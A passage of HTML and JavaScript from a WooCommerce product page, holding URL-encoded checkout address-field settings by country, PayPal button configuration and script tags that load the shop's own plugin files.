D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAShJlDg_TxpYy2oAgDY9o-mN_gg73DAzQ445V28AMFQha1_Npp4Rc7DZW6T4eFM-jsavjBRO43SM6sBI%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22USD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22data-page-type%22%3A%22product-details%22%2C%22locale%22%3A%22en_US%22%7D%2C%22productSettings%22%3A%7B%22button_width%22%3A%22add_to_cart%22%2C%22funding%22%3A%5B%5D%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/product/pink-love-heart-bouble-dimension-decoration-png/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"c88df00efc","render_remaining_terms":"6636cebe36","get_filter_terms":"75428fb6f2"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.17.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart 